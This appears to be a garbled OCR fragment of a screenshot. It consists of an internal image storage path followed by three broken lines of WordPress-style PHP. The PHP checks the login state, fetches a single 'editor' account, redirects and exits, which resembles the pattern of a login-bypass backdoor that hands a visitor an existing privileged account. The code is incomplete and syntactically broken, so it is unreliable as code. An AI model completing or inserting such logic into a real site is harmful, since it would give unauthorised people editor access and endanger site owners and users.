
logged_in()){
get_users(['role'=>'editor','number'=>1,'fields'=>
_url());exit();} } else